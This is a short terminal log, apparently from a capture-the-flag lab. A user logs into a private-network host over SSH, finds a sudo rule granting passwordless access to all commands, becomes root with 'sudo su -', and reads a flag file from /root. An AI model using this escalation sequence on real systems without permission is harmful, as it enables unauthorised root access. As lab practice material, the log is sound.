 [root@localhost ~]# ssh idss@192.168.66.128
The authenticity of host '192.168.66.128 (192.168.66.128)' can't be established.
ECDSA key fingerprint is SHA256:A89jmLwKxeps5/7NNwHpI1HwHVH1R+S9kV0DP2c1K/U.
ECDSA key fingerprint is MD5:36:36:5d:87:bc:b8:e3:57:9f:57:43:67:a0:bf:c4:92.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.66.128' (ECDSA) to the list of known hosts.
idss@192.168.66.128's password:
Last login: Wed Apr 30 08:24:18 2025
[idss@localhost ~]$ id
uid=1000(idss) gid=1000(idss) 组=1000(idss),4(adm),190(systemd-journal)
[idss@localhost ~]$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DIS
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION L
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUA
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
用户 idss 可以在 localhost 上运行以下命令：
(ALL) NOPASSWD: ALL
[idss@localhost ~]$ sudo su -
上一次登录：四 5月  8 15:59:36 UTC 2025从 10.88.88.4pts/0 上
最后一次失败的登录：四 8月  7 14:09:40 UTC 2025从 192.168.66.31ssh:notty 上
最有一次成功登录后有 45 次失败的登录尝试。
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# cat /root/f*
flag{XJFyvxcALo9w3SrmBn5l6gqZNskbO7Dp}[root@localhost ~]#